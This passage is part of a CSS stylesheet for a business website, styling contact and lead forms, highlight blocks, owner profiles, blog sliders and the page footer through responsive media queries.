.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: 700; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 6.94444rem; height: 6.94444rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-family: "EB Garamond", serif; font-weight: 700; color: #7BBBDA; font-size: 1.22222rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.phone:focus { color: #fff; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.05556rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 1rem; }

@media print, screen and (max-width: 63.99875em) { .contact_form-2-col form { margin-bottom: 30px; } }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.33333rem 0; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-size: 1.55556rem; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 14.44444rem; margin: 0 auto 1.66667rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #4b5167; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { color: #fff; }

.contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-weight: 700; }

.contact_lead-form form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form form .form-required-div { color: #fff; }

.contact_lead-form form input[type="text"].form_text, .contact_lead-form form input[type="email"].form_text, .contact_lead-form form input[type="url"], .contact_lead-form form textarea.form_textarea, .contact_lead-form form select { background-color: #fff; color: #707070; -webkit-box-shadow: none; box-shadow: none; border: 0.05556rem solid #707070; }

.contact_lead-form form ::-webkit-input-placeholder { color: #707070; }

.contact_lead-form form ::-moz-placeholder { color: #707070; }

.contact_lead-form form :-ms-input-placeholder { color: #707070; }

.contact_lead-form form ::-ms-input-placeholder { color: #707070; }

.contact_lead-form form ::placeholder { color: #707070; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 2.22222rem 0; }
  .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-size: 1.66667rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.5rem 0 0.83333rem; background-color: #565D76; background-position: center; background-repeat: repeat; color: #fff; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: 700; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.11111rem; color: inherit; margin: 0.55556rem 0 2.22222rem; }

.contact_lead-form-message form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #50A4CE; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.66667rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 3.61111rem; }
  .contact_lead-form-message h3 { margin: 1.11111rem 0 5.55556rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.66667rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.11111rem; }

.contact_3-col .contact_3-col-box { padding: 1.11111rem; border: 0.05556rem solid #50A4CE; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.11111rem; font-weight: 700; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: 700; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 0.88889rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 4.44444rem; }
  .contact_3-col .contact_3-col-box { padding: 3.33333rem 1.11111rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.11111rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.66667rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.05556rem solid #50A4CE; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.11111rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.11111rem; font-weight: 700; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: 700; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.88889rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.66667rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.33333rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 4.44444rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.22222rem 2.22222rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.11111rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #565D76; color: #fff; padding: 2.5rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: 700; color: inherit; margin: 0 0 0.27778rem; }

.contact_flat-form .flat-form_message { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.11111rem 1.11111rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.11111rem 1.11111rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #50A4CE; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.11111rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: 700; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.22222rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.22222rem 0; }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #50A4CE; font-weight: 700; margin-bottom: 1.11111rem; }

.highlights_counter-image .counter-wrapper { border-right: 1px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.11111rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: 700; font-size: 1rem; color: #565D76; }

.highlights_counter-image .sub-message { margin-bottom: 1.11111rem; }

.highlights_counter-image .counter { font-weight: 700; font-size: 2.22222rem; color: #50A4CE; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image .counter { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { font-size: 1.94444rem; margin-bottom: 2.22222rem; }
  .highlights_counter-image .message { font-size: 1.11111rem; }
  .highlights_counter-image .counter { font-size: 2.77778rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #4b5167; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.11111rem; font-weight: 700; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.22222rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.55556rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 11.11111rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #4b5167; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: 700; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.11111rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.22222rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.22222rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image.home-3 { background-color: #F8F8F8; }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.11111rem; background-color: #E9F0F2; margin: 1.11111rem 0; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: 700; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.11111rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.22222rem; margin: 2.22222rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.55556rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.11111rem; background-color: #50A4CE; margin: 1.11111rem 0; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box a { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 5.44444rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.83333rem auto 0.55556rem; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #565D76; }

.content-sub-text .highlights_callout-box a.phone { font-weight: 700; font-size: 1.05556rem; border-bottom: 0.05556rem solid transparent; }

.content-sub-text .highlights_callout-box a.address { font-size: 1rem; border-bottom: 0.05556rem solid #fff; }

.content-sub-text .highlights_callout-box a.address:hover, .content-sub-text .highlights_callout-box a.address:focus { border-bottom: 0.05556rem solid #565D76; }

.content-sub-text .highlights_callout-box p { font-size: 0.88889rem; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.22222rem; margin: 2.22222rem 0; } }

.highlights_offset-blocks { padding: 40px 0; }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 21.11111rem; padding: 1.66667rem 2.22222rem; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; display: -webkit-box; display: -ms-flexbox; display: flex; }

.highlights_offset-blocks .offset-block > * { position: relative; z-index: 5; }

.highlights_offset-blocks .offset-block:nth-child(2)::before, .highlights_offset-blocks .offset-block:nth-child(3)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(60, 65, 83, 0.76); z-index: 0; }

.highlights_offset-blocks .offset-block:nth-child(2) h2, .highlights_offset-blocks .offset-block:nth-child(2) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(2) .message, .highlights_offset-blocks .offset-block:nth-child(2) p, .highlights_offset-blocks .offset-block:nth-child(3) h2, .highlights_offset-blocks .offset-block:nth-child(3) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(3) .message, .highlights_offset-blocks .offset-block:nth-child(3) p { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1), .highlights_offset-blocks .offset-block:nth-child(4) { background-color: #EDF8FD; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message, .highlights_offset-blocks .offset-block:nth-child(4) h2, .highlights_offset-blocks .offset-block:nth-child(4) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(4) .message { color: #565D76; }

.highlights_offset-blocks .offset-block:nth-child(1) p, .highlights_offset-blocks .offset-block:nth-child(4) p { color: #707070; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1.11111rem; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks { padding: 80px 0 150px; }
  .highlights_offset-blocks .offset-block { position: relative; overflow: hidden; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 52px; }
  .highlights_offset-blocks .offset-block:nth-child(2), .highlights_offset-blocks .offset-block:nth-child(3) { height: 577px; }
  .highlights_offset-blocks .offset-block:nth-child(1), .highlights_offset-blocks .offset-block:nth-child(4) { height: 525px; }
  .highlights_offset-blocks .offset-block:nth-child(3) { margin-top: -52px; }
  .highlights_offset-blocks .offset-block .offset-block_text { position: absolute; bottom: 20px; }
  .highlights_offset-blocks .offset-block:nth-child(1) { border-radius: 10px 0 0 0; }
  .highlights_offset-blocks .offset-block:nth-child(2) { border-radius: 10px 10px 0 0; }
  .highlights_offset-blocks .offset-block:nth-child(3) { border-radius: 0 0 10px 10px; }
  .highlights_offset-blocks .offset-block:nth-child(4) { border-radius: 0 0 10px 0; }
  .highlights_offset-blocks .offset-block_text { max-width: 27.22222rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.33333rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 22.22222rem; background-blend-mode: saturation; background-position: center; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.5; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { padding: 1.66667rem 0; }

.owner-section_content:nth-child(1) { position: relative; top: -7.22222rem; margin-bottom: -7.22222rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 19.44444rem; max-width: 19.44444rem; margin: 0 0 1.66667rem 0; border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.owner-section_title { color: #50A4CE; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.11111rem; }

.owner-section_name { font-size: 1.94444rem; font-weight: 700; color: #565D76; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 27rem; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.22222rem 0 1.66667rem; background-color: #fefefe; color: #565D76; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.22222rem 2.22222rem 1.11111rem; margin: 0 0 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 28.22222rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #50A4CE; font-size: 0.88889rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.11111rem; font-weight: 700; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.72222rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.11111rem; font-weight: 700; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 0.88889rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.55556rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.66667rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.33333rem 0 3.88889rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.66667rem; margin-bottom: 0.55556rem; }
  .blog-3-col__sub-heading { font-size: 1.11111rem; }
  .blog-3-col__message { font-size: 1rem; }
  .blog-3-col__article-heading { font-size: 1rem; }
  .blog-3-col__featured-heading { font-size: 1.33333rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.5rem 10px; background-color: #fff; }

.blog-slider__heading { font-size: 1.33333rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.55556rem 0.55556rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.55556rem 1.66667rem 3.33333rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.11111rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1rem; }

.blog-slider__swiper-container { position: relative; padding: 1.11111rem 1.11111rem 5.55556rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 15.44444rem; }
  .blog-slider__heading { font-size: 2.5rem; }
  .blog-slider__article-title { font-size: 1.33333rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 60px 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.66667rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.11111rem #cde3ea; box-shadow: 0 0 1.11111rem #cde3ea; border-radius: 1.66667rem; background-color: #fff; padding: 1.66667rem 2.22222rem 4.44444rem; }

.blog-showcase__slide { border-radius: 1.66667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #565D76; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1rem; margin: 0 0 1.11111rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.16667rem; }

.blog-showcase__article-header { color: #50A4CE; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); margin-bottom: 1.38889rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.38889rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 2.5rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.66667rem; color: #fff; background-color: #565D76; border-radius: 100%; padding: 0.77778rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 6.38889rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5rem 0; }
  .blog-showcase__slider { padding: 1.66667rem 2.77778rem; }
  .blog-showcase__header { padding: 0 4.44444rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.22222rem; right: 2.22222rem; }
  .blog-showcase__article-header { font-size: 1.66667rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #1e526b; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.22222rem; margin-right: -0.22222rem; }

.social_link { color: inherit; padding: 0 0.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

.page-footer { background-color: #fff; color: #707070; padding-top: 0; }

.page-footer .final-cta p { font-size: 16px; }

.page-footer .hours { font-size: 16px; margin: 5px 0; }

.page-footer .hours span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .page-footer { background-image: url("/images/footer-bg.jpg"); background-size: cover; background-position: left center; background-repeat: no-repeat; } }

.page-footer_content { padding: 2.5rem 10px; display: grid; grid-template-areas: "a"; }

.page-footer_branding > * { max-width: 13.88889rem; }

.page-footer_header { color: #565D76; font-weight: 700; margin: 1.66667rem 0 1.11111rem; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.16667rem; color: #7BBBDA; }

.final-cta_logo { margin-bottom: 1.66667rem; }

.page-footer_location-title { font-weight: 700; position: relative; font-size: 16px; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { color: inherit; display: inline-block; margin-bottom: 1.11111rem; font-weight: 400; font-size: 16px; }

.page-footer_phone-title { font-weight: 700; position: relative; font-size: 16px; }

.page-footer_phone-link, .page-footer_fax { display: inline-block; color: inherit; font-weight: 400; margin-bottom: 1.11111rem; font-size: 16px; }

.phone_icon { top: 0; }

.page-footer_nav li.menu-bottom_menu-item { border-bottom: 1px solid #DBDBDB; padding: 0.22222rem; }

.page-footer_nav li.menu-bottom_menu-item a { font-weight: 500; font-size: 18px; color: #707070; -webkit-transition: .3s; transition: .3s; }

.page-footer_nav li.menu-bottom_menu-item a:hover, .page-footer_nav li.menu-bottom_menu-item a:focus { color: #7BBBDA; }

.page-footer_nav li.menu-bottom_menu-item:last-child { border-bottom: none; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.5rem 15px; padding: 60px 0; grid-template-areas: "a a"; gap: 1.66667rem; }
  .menu-bottom_menu-item { padding: 0.22222rem 0; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .page-footer_content { grid-template-columns: 1fr 1fr; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; background-position: center; }
  .page-footer .final-cta { max-width: 320px; }
  .page-footer .hours { position: relative; padding-left: 25px; margin: 0 0 20px; }
  .page-footer .hours:before { content: ''; width: 18px; height: 18px; position: absolute; left: 0; top: 5px; background-image: url("/images/hour-icon.svg"); background-size: contain; background-position: center; background-repeat: no-repeat; }
  .page-footer_content { padding: 60px 0; grid-template-areas: "a a a a"; gap: 4.44444rem; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 0 0 0.77778rem; font-size: 26px; }
